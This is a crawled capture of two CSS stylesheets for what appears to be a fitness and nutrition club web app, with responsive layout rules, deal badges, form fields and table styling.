    line-height: 16px;
    font-size: 12px;
    text-transform: capitalize;
    padding: 10px 0;
    color: #fff;
    text-align: center;
}
.table-performanace tr td {
    text-align: center;
    padding: 6px;
    font-size: 13px;
    vertical-align: middle;
    word-wrap: break-word;
}
.accordion-toggle:after {
    font-family: "FontAwesome";
    content: "\f078";
    float: right;
}
.accordion-opened .accordion-toggle:after {
    content: "\f054";
}
.android-list-type-1 {
    font-size: 14px;
    line-height: 28px;
    height: auto !important;
}
.android-list-type-1 li {
    line-height: 25px;
    padding-left: 5px !important;
}
#testimonial .items-media {
    width: 100%;
}
#testimonial .items-media .floating-img {
    width: 100%;
}
.android-name-title a {
    color: #444;
    font-weight: 700;
    text-transform: capitalize;
}
.icon-share-facebook-enabled {
    color: #384f99;
}
.icon-share-facebook-disabled {
    color: gray;
}
.input-calories {
    margin-right: 15px;
}
.tr-log-or-plan {
    background: #f5f5f5;
}
.modal-scroll {
    overflow: hidden;
    padding-right: 0 !important;
}
.tooltip {
    z-index: 990;
}
#noMessage {
    padding-left: 10px;
}
.club-logo {
    margin-top: 60px;
}
h1.club-title {
    font-size: 40px;
    color: #fff;
    font-weight: bold;
    margin-top: 35px;
    letter-spacing: 1px;
    line-height: 48px;
    margin-bottom: 10px;
    text-transform: none !important;
}
.content-text {
    color: #fff;
    font-size: 18px;
    margin-bottom: 20px;
}
.btn-badge {
    display: inline-block;
}
.badge-middle {
    margin: 0 30px;
}
.spaccing-bottom {
    margin-top: 70px;
    display: block;
}
.mobile-screen-wrapper {
    position: relative;
    margin-top: 30px;
    margin-bottom: 15px;
}
.mobile-screen-wrapper img {
    margin: 0 auto;
}
.deptImg {
    padding-bottom: 100%;
    width: 100%;
    display: inline-block;
    vertical-align: top;
    position: relative;
}
.deptImg img {
    position: absolute;
    width: 100%;
    height: 100%;
    margin: auto;
    left: 0;
    right: 0;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 50px;
}
.dealNumb {
    width: 14px;
    height: 14px;
    border-radius: 50px;
    background: #000;
    color: #fff;
    display: inline-block;
    text-align: center;
    vertical-align: top;
    margin: 0px 5px;
    font-size: 10px;
    padding: 1px;
    margin-top: 9px;
    font-weight: 700;
}
.barcode-deals {
    cursor: pointer;
}
.dealPercent a {
    display: inline-block;
    float: right;
    vertical-align: top;
    padding-top: 5px;
    font-size: 17px;
    background: #f5823e;
    color: #fff;
    padding: 0px 15px;
    border-radius: 3px;
}
.dealTitle {
    display: inline-block;
    margin-bottom: 0px;
    font-weight: 500;
}
.dealIcons {
    width: 20px;
    height: 20px;
    border-radius: 50px;
    margin-right: 15px;
    border: 1px solid #ddd;
    text-align: center;
    padding: 1px;
    color: #8e8a8a;
    float: left;
    margin-bottom: 5px;
}
.dealPrice {
    display: inline-block;
    float: right;
    vertical-align: top;
    font-size: 17px;
    background: #f5823e;
    color: #fff;
    padding: 0px 15px;
    border-radius: 3px;
}
.dealPurchase {
    text-align: center;
    padding: 0px 15px;
    text-decoration: line-through;
    color: #656565;
}
.dealType {
    font-size: 11px;
    text-align: right;
    color: #656565;
    display: none;
}
.dealRating {
    display: none;
}
.intro-slide .carousel-inner .item {
    width: 100%;
    background-size: cover;
    background-repeat: no-repeat;
}
.intro-slide .carousel-inner .item .carousel-caption h3 {
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 15px;
}
.intro-slide .carousel-inner .item .carousel-caption p {
    color: #000;
}
.intro-slide .carousel-indicators li {
    background: #fff;
    border: 0px;
}
.intro-slide .carousel-indicators .active {
    background-color: #000;
}
.lnk-calendar {
    width: 50%;
}
.img-calendar {
    width: 100%;
}
.pq-grid .fa {
    font-family: FontAwesome !important;  
}
.pq-grid-row {
    border-bottom: 1px solid #ccc !important;
    background-color: #ffffff !important;
}
.pq-fill-handle .ui-draggable {
    cursor: pointer;
}
.navbar-top .navbar-nav .dropdown a {
    font-size: 13px;
    font-weight: 700;
    color: rgb(30 41 59);
}
.navbar-top .navbar-nav .dropdown-menu li a {
    padding-top: 10px;
    padding-bottom: 10px;
}
.nav>li>a:hover, .nav>li>a:focus, .nav .open>a, .nav .open>a:hover, .nav .open>a:focus {
    background-color: #ccc;
    color: #1b1b1b;
}
.progress-step {
    z-index: 999;
}
#video-casting-image-overlay {
    position: fixed; /* Sit on top of the page content */
    display: none; /* Hidden by default */
    width: 426px; /* Full width (cover the whole page) */
    height: 240px; /* Full height (cover the whole page) */
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0,0,0,0.5); /* Black background with opacity */
    z-index: 2; /* Specify a stack order in case you're using a different order for other elements */
    color: white;
    text-align: center;
    vertical-align: middle;
    font-size: larger;
}
@media (min-width: 1200px) {
    .section-left {
        margin-left: 100px;
    }
    .section-right {
        margin-right: 100px;
    }
    .section-left-right-combined {
        margin-left: 100px;
        margin-right: 100px;
    }
}
@media screen and (min-width: 991px) and (max-width: 1200px) {
    img.icon-url-play {
        left: 5%;
        top: 40%;
    }
    img.icon-video-play {
        left: 5%;
        top: 42%;
    }
    .comment-odd textarea {
        width: 80%;
    }
    img.comment-url-play-icon,
    img.comment-play-icon {
        left: 39%;
    }
}
@media (min-width: 992px) {
    .section-left {
        width: 175px;
        padding-left: 0;
        margin-bottom: 15px;
    }
    .section-left .navbar {
        margin-bottom: 0px;
    }
    iframe[name="groupCalender"] {
        height: 600px;
    }
    .section-right {
        width: 795px;
        padding-right: 0;
    }
    .section-left-right-combined {
        width: 970px;
        padding-left: 0;
        padding-right: 0;
    }
}
@media screen and (max-width: 991px) {
    .md-d-block {
        display: block;
    }
    .md-justify-content-start {
        justify-content: flex-start;
    }
}
@media screen and (max-width: 1200px) {
    .side-collapse {
        position: absolute;
        left: 0;
    }
    #left-menu-outer-wrapper {
        padding-left: 0;
        position: relative;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }
    iframe[name="groupCalendar"] {
        height: 720px;
    }
    .sm-left-md-right {
        float: left;
    }
    #profile-image a img {
        width: 171px !important;
    }
}
@media screen and (min-width: 768px) and (max-width: 991px) {
    .comment-odd textarea {
        width: 84%;
    }
    .btn-post {
        padding: 6px 15px;
    }
    img.icon-url-play {
        left: 5%;
        top: 40%;
    }
    img.icon-video-play {
        left: 5%;
        top: 42%;
    }
    img.comment-url-play-icon,
    img.comment-play-icon {
        left: 42%;
        width: 15%;
        top: 37%;
    }
    .top-button2 {
        float: left;
    }
    #my-friends-result-0 .grey-box {
        width: 32.3%;
    }
    .fullViewContent {
        width: 92%;
    }
    .group-invite-li li span {
        width: 56%;
    }
    .small-dropdown {
        width: 22%;
    }
    .trainerInfo {
        width: 50%;
    }
    .toggleDepartmentDetails .expandIcon {
        width: 45%;
    }
}
@media screen and (min-width: 768px) {
    .expandDepartmentDetails {
        width: 80%;
    }
    .toggleDepartmentDetails {
        width: 20%;
    }
    .overlay {
        display: none !important;
    }
}
@media screen and (max-width: 575px) {
    .progress-step::after {
        content: none !important;
    }
    .progress-step-active:after {
        content: attr(data-title) !important;
    }
    .progress-step-complete::after {
        content: ""  !important;
        transform: translateX(6px) translateY(5px) rotate(-45deg);
    }
}
@media screen and (max-width: 768px) and (min-width: 480px) {
    .modal-vartically-center-wraper {
        width: auto;
        margin: 0 auto;
    }
    .modal-vertically-center > .modal-content > .modal-body {
        height: 250px;
        width: 400px;
    }
    .modal-vartically-center-wraper img {
        max-height: 210px;
    }
    .fixed-col-1 {
        width: 290px;
        float: right;
    }
    .col-xs-width-auto {
        width: 180px;
    }
    .toggleDepartmentDetails .expandIcon {
        width: 28%;
    }
    .col-xs-img {
        width: 100%;
    }
}
@media screen and (max-width: 768px) {
    .row.gutter-adjust > [class*="col-"] {
        padding-right: 10px;
        padding-left: 10px;
    }
    .club-logo {
        margin-top: 50px !important;
    }
    .content-text {
        font-size: 14px;
    }
}
@media screen and (max-width: 767px) {
    .section-top-wrapper {
        left: 0 !important;
    }
    .footer {
        left: 0px !important;
    }
    .xs-d-block {
        display: block;
    }
    #layoutMain {
        margin-left: 0 !important;
    }
    .sm-block {
        display: block !important;
    }
    .sm-float-none {
        float: none !important;
    }
    .cal-remaining {
        margin-bottom: 15px;
        text-align: center;
    }
    .pl-xs-0 {
        padding-left: 0px
    }
    .exercise,
    .nutrition {
        height: auto;
    }
    .pricing-text {
        display: none;
    }
    .section-heading {
        pointer-events: auto;
    }
    .pricing-bottom-section {
        position: relative;
        bottom: 0px !important;
    }
    .btn-post {
        padding: 6px 15px;
    }
    img.icon-video-play,
    img.icon-url-play {
        left: 5%;
    }
    img.icon-url-play {
        top: 40%;
    }
    img.comment-url-play-icon,
    img.comment-play-icon {
        left: 46%;
        width: 11%;
        top: 40%;
    }
    .comment-right textarea {
        width: 100%;
        margin-bottom: 10px;
    }
    .top-button2 {
        float: left;
    }
    .goalLabels {
        text-align: left;
    }
    .title h3 {
        border-top: none;
    }
    .div-arrow-up {
        right: 40%;
    }
    .message-content,
    .reply-div {
        display: none;
    }
    .reply-div input[type="button"] {
        float: right;
        margin-bottom: 10px;
    }
    .plan-playIcon {
        width: 25%;
        left: 38%;
        top: 38%;
    }
    .add-to-library {
        text-align: left;
    }
    .col-small-xs-12 {
        width: 50%;
    }
    .xs-pull-right {
        float: right !important;
    }
    .title h3 span {
        padding: 0;
    }
    #profile-img {
        width: 100px !important;
    }
    .xs-left-sm-right {
        float: left;
    }
    .text-xs-left-sm-right {
        text-align: left;
    }
    .gutter-padding-col {
        padding-right: 5px;
    }
    .div-measurmentType div {
        float: left;
    }
    .xs-right-sm-left {
        float: right;
    }
    .xs-spacing {
        margin-left: 45px;
    }
    .label-invite {
        padding-top: 10px;
    }
    .xs-top-spacing {
        margin-top: 10px;
    }
    .select-dropdown {
        width: 39%;
    }
    .table-col {
        width: 100%;
    }
    .expandDepartmentDetails {
        width: 80%;
    }
    .toggleDepartmentDetails {
        width: 20%;
    }
    .news-feeds-select-dropdown {
        padding: 3px !important;
        font-size: 12px;
        height: auto !important;
    }
    .news-feeds-select-dropdown {
        margin-right: 0px;
        margin-left: 5px;
    }
}
@media screen and (max-width: 600px) {
    .col-small-full-width {
        width: 100%;
    }
    .profile-img-sm-right-xs-left {
        float: left !important;
    }
    #divMyZoneProfile input[type="email"] {
        width: 100%;
        margin-bottom: 10px;
    }
    #profile-img {
        width: 130px !important;
    }
    .list-arrows {
        padding-top: 0px;
    }
    .div-left-right-arrows {
        display: none;
    }
    .div-up-down-arrows {
        display: block;
    }
    .select-dropdown {
        width: 38%;
    }
}
@media screen and (min-width: 768px) and (max-width: 1024px) {
    .slide .item img {
        height: 380px;
    }
}
@media screen and (min-width: 480px) and (max-width: 600px) {
    .small-col-xs-8 {
        width: 71%;
    }
    .feature-department {
        width: 45%;
    }
    .expandDepartmentDetails {
        width: 75%;
    }
    .toggleDepartmentDetails {
        width: 25%;
    }
    .trainerInfo {
        width: 45%;
    }
    .news-feeds-select-dropdown {
        width: 50%;
    }
    .slide .item img {
        height: 300px;
    }
    .slide .item img {
        height: 300px;
    }
}
@media screen and (max-width: 479px) {
    .navbar-brand-logo {
        display: none !important;
    }
    .navbar-top .navbar-nav .dropdown a {
        font-size: 14px;
    }
    .nav > li > a {
        padding: 5px 5px;
    }
    .nav-table td,
    .col-small-pull-left {
        float: left !important;
    }
    .nav-table td {
        float: left !important;
    }
    .fa-user {
        display: inline-block;
    }
    .col-small-xs-1 {
        width: 17%;
    }
    .col-small-xs-10 {
        width: 83%;
    }
    .col-small-xs-12 {
        width: 100%;
    }
    .calendar-Title {
        font-size: 13px;
        padding-top: 8px;
    }
    .fa-calendar {
        font-size: 20px;
        margin-top: 6px;
    }
    img.icon-video-play {
        left: 5%;
        top: 36%;
    }
    img.icon-url-play {
        left: 5%;
        top: 40%;
    }
    .comment-right textarea {
        width: 100%;
        margin-bottom: 10px;
    }
    .btn-post {
        padding: 6px 10px;
    }
    img.comment-url-play-icon,
    img.comment-play-icon {
        top: 36%;
        left: 43%;
        width: 12%;
    }
    img.comment-video-play,
    img.comment-url-play {
        padding: 0 !important;
        height: 120px;
    }
    .title h3 span {
        line-height: 25px;
    }
    #my-friends-result-0 .grey-box {
        width: 98%;
    }
    .message-content,
    .reply-div {
        display: none;
    }
    .fullViewContent {
        width: 77%;
    }
    .ui-autocomplete {
        width: 250px !important;
        top: 0;
        left: 0px;
    }
    .title-default {
        font-size: 14px;
    }
    .items-media {
        width: 100%;
        margin: 0 auto;
        margin-bottom: 10px;
    }
    .xs-pull-right {
        float: right;
        width: 180px;
    }
    .fixed-col-1 {
        width: 160px;
        float: right;
    }
    .fixed-col-2 {
        width: 80px !important;
        float: left;
    }
    .small-col-xs-8 {
        width: 62%;
    }
    .fixed-width {
        width: 100%;
    }
    .col-xs-width-auto {
        width: 200px;
    }
    .row-small-xs {
        width: 100%;
    }
    .col-left {
        width: auto;
        float: left;
        text-align: left;
    }
    .col-right {
        width: auto;
        float: right;
    }
    .floating-img {
        float: none;
        margin: 0 auto;
        width: 100%;
    }
    .div-text-align {
        text-align: left;
        word-wrap: break-word;
    }
    .drop-down-width {
        width: 100%;
    }
    .btnLogSearch {
        margin-right: 5px;
    }
    .gutter-padding-col {
        padding-left: 15px;
        padding-right: 15px;
    }
    .label-measurement {
        width: 58px;
    }
    .div-message-container,
    .div-cart-container,
    .div-notification-container {
        width: 96%;
        top: 50px;
        position: fixed;
        right: 8px;
    }
    .outer-div-message,
    .outer-div-cart,
    .outer-div-notification {
        width: 100%;
    }
    .cal-remaining {
        margin-top: 20px;
    }
    .hidden-small-xs {
        display: none !important;
    }
    .visible-small-xs {
        display: block !important;
    }
    .foodGroup {
        float: left;
        text-align: left;
    }
    .feature-department {
        width: 85%;
    }
    .xs-top-spacing span {
        font-size: 14px;
    }
    .btn-plus {
        font-size: 32px;
        display: block;
        color: #008000;
    }
    .btn-transparent {
        background: transparent;
        box-shadow: none;
        border: none;
        margin-top: -7px;
        padding: 0;
    }
    .btn-transparent:hover,
    .btn-transparent:focus,
    .btn-transparent:visited,
    .btn-transparent:active {
        background: transparent !important;
        box-shadow: none !important;
    }
    .btn-small-xs {
        font-size: 11px;
        padding-left: 5px;
        padding-right: 5px;
    }
    .small-dropdown {
        width: 33%;
        float: left;
    }
    .small-input {
        width: 27%;
        float: left;
    }
    .small-input-wrapper {
        float: left;
        width: 100%;
    }
    .section-wrapper {
        margin: 0 auto;
        text-align: center;
        width: 18%;
    }
    .section-wrapper span {
        text-align: center;
        float: none !important;
        display: block;
        text-align: center;
    }
    .symbol {
        padding-top: 25px;
    }
    .exerciseType {
        float: left;
    }
    .expandDepartmentDetails {
        width: 55%;
    }
    .toggleDepartmentDetails {
        width: 44%;
    }
    .removeOffset {
        margin-left: 0px;
    }
    .inputWidth,
    .selectWidth {
        width: 50%;
    }
    .text-xs-left-sm-right-eventValues {
        text-align: left;
    }
    a.deletepostIcon {
        right: 10px;
    }
    .table-ingredients th {
        font-size: 12px;
        padding: 5px 10px;
    }
    .table-ingredients tr td {
        font-size: 12px;
    }
    .toggleDepartmentDetails .expandIcon {
        width: 30%;
    }
    input.switch-toggle-round + label {
        width: 50px;
        height: 22px;
    }
    input.switch-toggle-round:checked + label:after {
        width: 18px;
        margin-left: 35px;
    }
    .departmentSubCategory {
        font-size: 15px;
    }
    .departmentSubCategoryImage {
        width: 20px;
        height: 20px;
    }
    .banner-grid {
        width: 100%;
        display: block;
    }
    .hours-hidden-xs {
        display: none;
    }
    .hours-hidden-sm {
        display: block;
    }
    .fa-plus-circle-override {
        margin-top: -5px;
        font-size: 26px;
    }
    .news-feeds-select-dropdown {
        width: 60%;
        margin-left: 0px;
    }
    .width-auto {
        width: auto;
    }
    .android-owner-name {
        font-size: 13px;
    }
    .div-measurmentType div,
    .div-measurmentType div > div {
        float: left;
    }
    .cal-text {
        font-size: 22px;
    }
    .slide .item img {
        height: 200px;
    }
    .plans-activity-icon-text .lg-text {
        font-size: 16px;
    }
}
@media screen and (max-width: 350px) {
    .header-dropdown-arrow {
        display: none;
    }
    .pull-left-small-xs {
        margin-left: 0px !important;
    }
    .input-extra-small-input {
        padding-right: 0px;
    }
    iframe[name="groupCalendar"] {
        height: 718px;
    }
    .comment-right textarea {
        width: 100%;
        margin-bottom: 10px;
    }
    img.comment-url-play-icon {
        top: 36%;
        left: 39%;
        width: 19%;
    }
    img.comment-play-icon {
        top: 33%;
        left: 40%;
        width: 19%;
    }
    img.icon-url-play {
        left: 4%;
        top: 37%;
        width: 25%;
    }
    img.icon-video-play {
        left: 4%;
        top: 35%;
        width: 25%;
    }
    .btn-add-remove {
        float: left;
    }
    .div-arrow-up {
        right: 85px;
    }
    .div-user-name {
        width: 67%;
    }
    .div-user-name input {
        width: 100%;
    }
    .message-content,
    .reply-div {
        display: none;
    }
    .fullViewContent {
        width: 70%;
    }
    .ui-autocomplete {
        width: 200px !important;
        top: 0;
        left: 0px;
    }
    ul.list-item li {
        float: left;
        width: 200px;
    }
    .expandIcon {
        margin: 0 1px;
    }
    .xs-pull-right {
        width: 160px;
    }
    .small-col-xs-8 {
        width: 100%;
    }
    .fixed-width {
        width: 160px;
    }
    .planFood {
        width: 120px;
    }
    .col-xs-width-auto {
        width: 100%;
    }
    .extra-small-row {
        width: 100%;
        float: left;
    }
    .list-group li {
        float: left;
        width: 100%;
    }
    .pagination {
        padding-left: 6px;
    }
    .edit-week-checkbox .pagination {
        padding-left: 0px;
    }
    .drop-down-width {
        width: 92%;
    }
    #divSwitchOnOfGroup {
        float: left;
    }
    #divEmail {
        padding: 0px 5px 0px 0;
    }
    #WeightFineUnit {
        margin: 3px;
    }
    .div-measurmentType div > div {
        float: left;
    }
    .div-message-container {
        right: -144px;
    }
    .div-cart-container {
        right: -75px;
    }
    .feature-department {
        width: 80%;
    }
    .select-dropdown {
        width: 37%;
    }
    .trainerInfo {
        width: 45%;
    }
    .expandDepartmentDetails {
        width: 65%;
    }
    .expandDepartmentDetails > div {
        padding-top: 10px;
    }
    .expandDepartmentDetails > div a {
        padding-top: 5px;
    }
    .toggleDepartmentDetails {
        width: 35%;
    }
    .toggleDepartmentDetails .expandIcon {
        width: 17%;
        margin: 12px 0 0 0;
    }
    input.switch-toggle-round + label {
        width: 40px;
    }
    input.switch-toggle-round:checked + label:after {
        margin-left: 20px;
    }
    .plans-activity-icon-text .lg-text {
        font-size: 15px;
    }
}
/* Css for Analytics Page Charts and Graphs to make Scrollable in Mobile */
@media only screen and (max-width: 40em) {
    .responsive {
        display: block;
        position: relative;
        width: 100%;
    }
    .responsive thead {
        display: block;
        float: left;
    }
    .responsive tbody {
        display: block;
        width: auto;
        position: relative;
        overflow-x: auto;
        white-space: nowrap;
    }
    .responsive thead tr {
        display: block;
    }
    .responsive th {
        display: block;
    }
    .responsive tbody tr {
        display: inline-block;
        vertical-align: top;
    }
    .responsive td {
        display: block;
        min-height: 1.25em;
    }
    .rt th {
        border-bottom: 0;
    }
    .rt td {
        border-left: 0;
        border-right: 0;
        border-bottom: 0;
    }
    .rt tbody tr {
        border-right: 1px solid #babcbf;
    }
    .rt th:last-child,
    .rt td:last-child {
        border-bottom: 1px solid #babcbf;
    }
}

.arrow-downword,
.arrow-upword,
.fa-sort-desc,
.fa-sort-asc {
    font-size: 23px;
}

.tr-bg1 {
    background: #fafafa;
}
.tr-bg2 {
    background: #f4f5f4;
}

.tag-wrapper {
    background: white;
    width: 500px;
    margin: 0 auto;
    margin-top: 30px;
    padding: 30px 40px;
    text-align: center;
    border-radius: 5px;
    box-shadow: 0px 3px 3px 0px rgba(50, 50, 50, 0.4);
}
.tag {
    display: inline-block;
    position: relative;
    margin-right: 3px;
}
.tag input[type="checkbox"] {
    opacity: 0;
    position: absolute;
    z-index: 1;
    cursor: pointer;
    left: 0;
    width: 100%;
    height: 100%;
}
.tag label {
    padding: 6px 18px 6px 18px;
    position: relative;
    z-index: 1;
    color: white;
    display: block;
    border-radius: 16px;
    background: #e0e0e0;
    color: #222;
    font-weight: normal;
}
.tag input[type="checkbox"]:checked + label {
    background: green !important;
    color: #fff !important;
}
.tag input[type="radio"]:checked + label {
    background: green !important;
    color: #fff !important;
}
.tag input[type="radio"] {
    opacity: 0;
    width: 1px;
    height: 1px;
}
.title h3 .dot{
    background: #fff;
    padding: 0 10px;
    font-weight: normal;
    padding: 0 15px;
    margin-left: 80px;
}

--- FILE ---
content_type: text/css
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-css/style.css?v=7
body_size: 38301
content:
body {background:#fff url( ) repeat-x center top;color:#333;font-family:'Arial', Helvetica, sans-serif;font-size:14px;padding:0;margin:0;}
img{border: 0}
a {outline:0 none; border: 0}
.body_in{background:#F5F5F5 url() repeat-x center top;}
.body_popup{ background: none; color:#000;font-size:14px;padding:0;margin:0;}
h3 {font-family:Arial, Helvetica, sans-serif; text-transform:uppercase;font-size:12px; color:#62B347; line-height:16px;}
#container {float:left;width:100%;margin: 0px auto 0px;padding:0px;}
.text-red {font-family: 'Abel', sans-serif; font-weight:400; text-transform:uppercase; font-size:15px; color:#CC1A12; line-height:15px; padding: 0 0 20px 26px;}
.mm-content-base {float: left; font-size: 11px;}
.mm-js-shadow {position: absolute; z-index: 10; display: none}
.form-div{width: 189px; float: left; padding: 7px 0 0 0}
.form-div .form-field{width: 189px;float: left; font-size:11px; color:#333; vertical-align: bottom;}
.login-label{float: left; width: 67px; margin: 5px 0 0;}

.form-div span { color:#BF1515;}
.form-div3{width: 120px;float: left;  padding: 6px 0 10px 0;}
.form-div2{width: 120px;float: left; padding: 7px 0 0 0; font-size:11px; color:#62B347;}
.form-div2 a{color:#62B347; text-decoration: none;}
.form-div2 a:hover{color:#62B347; text-decoration: underline;}
.form-div4{width: 545px;float: left; padding: 7px 0 0 0}
.form-div5.none-border {border-bottom:none;}
.form-div5 p{color:#333; font-size:12px; padding: 0 !important; margin: 0 !important; line-height:16px !important;}
.form-div5 p.text-bold a{color:#333; font-size:11px; font-weight:bold; text-decoration:none;}
.form-div5 p.text-green{color:#8AC675; font-size:11px; font-weight:normal; text-decoration: none;}
.find-groups{width: 520px;float: left; padding: 5px 0; border-bottom:1px solid #ddd;}
.find-groups.none-border {border-bottom:none;}
.find-groups p{color:#333; font-size:12px; padding: 0 !important; margin: 0 !important; line-height:16px !important;}
.find-groups p.text-bold a{color:#333; font-weight:bold; text-decoration:none;}
.find-groups p.text-green{color:#8AC675; font-size:11px; font-weight:normal; text-decoration: none;}
.my-groups.none-border {border-bottom:none;}
.form-div11{width: 545px;float: left; padding: 10px 0; border-bottom:1px solid #D7EBD0;}
.form-div11.none-border {border-bottom:none;}
.form-div11 p{color:#333; padding: 0px; margin:0px;}
.form-div11 p.text-green1{font-size: 11px;color:#62B347; font-weight:bold;}
.form-div6{width: 680px;float: left; padding: 10px 0; border-bottom:1px solid #D7EBD0;}
.form-div6.none-border {border-bottom:none;}
.form-div9{width: 505px;float: left; padding: 10px 0 10px 0; border-bottom:1px solid #D7EBD0;}
.form-div9.none-border {border-bottom:none;}
.form-div10{width: 513px;float: left; padding: 10px 0; border-bottom:1px solid #D7EBD0;}
.form-div10.none-border {border-bottom:none;}
.form-div12{width: 411px;float: left; padding: 10px 0 10px 16px; border-bottom:1px solid #D7EBD0;}
.form-div12.none-border {border-bottom:none;}
.form-div13{width: 545px;float: left; padding:15px 0; border-bottom:1px solid #D7EBD0;}
.form-div13.none-border {border-bottom:none;}.act{width: 505px;float: left; padding: 0 0 10px 0;}
.box26{width: 175px;float: left; background:#EFF8EC; margin: 7px 0 0 0; padding:10px 10px 10px 10px; font-weight:bold; font-size:11px; color:#888888;}
.box26 img{ vertical-align:middle;margin: 0 0 0 10px;}
.box25{width: 296px;float: left; padding:5px 20px 0 0;}
.box25-composite-food{width: 471px;float: left;}
.box27{width: 175px;float: left; padding:0 0 12px 0;}
.box29{ float: left; width:522px; border-bottom: 1px solid #D7EBD0; border-left: 1px solid #D7EBD0; border-right: 1px solid #D7EBD0; background:#F7FBF5; margin: 0 0 20px; padding: 20px 10px 10px 10px;}
.box-act{width: 482px;float: left; background:#EFF8EC; margin: 10px 0 0 0; padding:10px 20px; font-weight:bold; font-size:11px; color:#888888;}
.box-act img{ vertical-align:middle;margin: 0 0 0 10px;}
.food-div{width: 296px;float: left; padding: 10px 0; border-bottom:1px solid #D7EBD0;}
.box-in{width:241px; float:left;}
.food-div.none-border {border-bottom:none;}
.form-head{width: 90px;float: left; font-size: 11px; color: #333; padding: 3px 0}
.form-head4{width: 100px;float: left; font-size: 11px; font-weight:bold; color: #333; padding: 3px 0}
.form-head5{font-weight: bold; color: #333; font-size: small; width: auto;}
.form-head6{width: 40px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.form-head7{width: 25px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.form-head8{width: 80px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.form-head9{width: 132px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.form-head10{width: 122px;float: left; font-weight:bold; font-size: 11px;color: #888;}
.form-head11{width: 182px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.form-head12{width: 545px;float: left; font-size: 11px; font-weight:bold; color: #333;}
.text11 {text-align:right;padding: 0 10px 0 0;float:left; font-size:11px; font-weight:bold; color:#333;}
.form-field-settings{width: 195px;float: left; font-size:11px; color:#333; vertical-align: bottom;}
.form-field-compose{width: 330px;float: left; font-size:11px; color:#333; vertical-align: bottom;}
.form-field-select-msg-receipients{width: 330px;float: left; font-size:11px; color:#333; vertical-align: bottom; padding: 0 0 0 20px;}
.form-field02{width: 166px;float: left; font-size:11px; color:#333;}
.form-field03{width: 56px;float: left; font-size:11px; color:#333; padding: 0 20px 0 0;}
.form-field04{width: 60px;float: left; font-size:11px; color:#333;}
.form-field6{width: 420px;float: left; font-size:11px; color:#333; margin:0 0 0 20px;}
.form-field6-big{width: 495px;float: left; font-size:11px; color:#333; margin:0 0 0 20px;}
.form-field7{width: 505px;float: left; padding: 10px 0 10px 175px; border-bottom:1px solid #D7EBD0;}
.form-field7-none-border{width: 560px;float: left; padding: 10px 0 0 175px; border-bottom:none;}
.form-field1{width: 22px;float: left}
.form-field img {float: left; margin:0 0px 0 0}

.form-field10{width: 130px;float: left; font-size:12px; font-weight:bold; color:#333;}
.form-field10 img { vertical-align:middle;padding: 0 5px 0 0;}
.form-field9{width: 149px;float: left; font-size:11px; color:#333;}
textarea.comment-textfield-5{ overflow: hidden; resize: none; border-style: solid; border-color:#D7EBD0; padding: 5px 10px; font-family: Arial, Helvetica, sans-serif; width: 83%;float: left; font-size: 11px; color: #8AC675; height: 16px;}
.comment-textfield-5{ border:solid 1px #8AC675; width: 430px;float: left; height: auto;}
.comment-textfield-5:focus{ outline: none;}
.comment-textfield-5 input { background: transparent; border: none; font-family: Arial, Helvetica, sans-serif; font-size: 11px; color: #8AC675; width: 423px; height: 16px; padding: 2px 5px 2px 5px;}
select.home-textfield03{ padding: 5px 0px;font-family: Arial, Helvetica, sans-serif;float: left; font-size: 11px; color: #888; height: 26px;}
input.home-checkbox{ float: left; height: 12px; margin: 5px 5px 0 0;}
.file{margin: 0 0 0 20px;}
.file1{margin: 0 0 0 5px;}
.box-check{ float: left; width:210px;}
.box-check-big{ float: left; width:420px;}
div.pad-sce { padding:8px 0 0 0}
.error-div {width:96%;float:left;font-size:13px;padding:8px 9px 8px 9px;margin:0 0 12px 0;background-position:left;background-color:#FEFFB9;background-repeat:no-repeat;position:relative;color:#DC0015;border:1px dashed #808080;}
.submit{padding: 12px 0 6px 5px; float: right}
.submit1{padding: 20px 0 6px 5px; float: right}
.submit4{padding: 12px 0px 6px 100px; float: left}
submit13{padding: 0px 0px 6px 90px; float: left}
.type {width:108px;font-size: 11px; color: #888;}
.form-div1{width: 500px;float: left; padding: 5px 0}
.form-head1{width:120px;float: left; font-weight: bold; font-size: 11px; color: #888; padding: 3px 0}
.form-head1 span{color:#BF1515}
.form-field1{float: left}
#content1{width: 1024px;margin: 0px auto 0px;}
#content_in{width: 970px;margin: 0px auto;}	
.why-it-works ul li {line-height: 20px; clear: both;}
.why-it-works ul li h2 {line-height: 20px; float: none!important;}
.why-it-works ul li a {text-decoration: none; display: block;}
.why-it-works ul li > div {margin: 0 0 10px 0; font-size: 13px;}
.why-it-works ul li p {margin: 0 0 3px 0;}

.head-green{ font-size: 9px !important; text-transform:normal;font-weight:bold; color:#62B347 !important; line-height:10px;}

.tr-bg1{ background: #FAFAFA}
.tr-bg2{ background: #F4F5F4}
.tr-bg3{ background: #F0F0F0}
.text009{font-size: 11px;color:#333;}
.text-head{font-size: 15px;color:#333; border-bottom: 1px solid #fff;}
.table-bg1{border:none; background: #F7FBF5;}
.table-bg1 td{font-size: 10px;color:#333;border-right:none}
.text8 {color:#333}	
.text-log{font-size: 10px; font-weight: bold; text-transform: uppercase; color:#62B347 !important; text-decoration:underline; padding:0 0 6px 0; line-height: 18px;}
.text-log-img{ padding: 7px 7px 0 0;}
.dashboard-anchor a{color:#62B347 !important; text-decoration:underline !important; font-size: 10px; font-weight: bold; text-transform: uppercase; padding:0 0 6px 0; line-height: 18px;}
.dashboard-anchor a:hover{color:#62B347 !important; text-decoration:underline !important;}
.text-green{font-size: 11px;color:#62B347 !important; text-decoration:underline;}
.text-green a{color:#62B347 !important; text-decoration:underline !important;}
.text-green a:hover{color:#62B347 !important; text-decoration:none !important;}
.text-green1{font-size: 11px;color:#62B347 !important; vertical-align: middle; }
.text-green2{font-size: 11px; color:#62B347 !important; font-weight:normal; float: right}
.text-green2 a{color:#62B347 !important; text-decoration: none !important;}
.text-green2 a:hover{color:#62B347 !important; text-decoration: underline !important;}
.text-green3{font-size: 11px;color:#62B347 !important; float:right;}
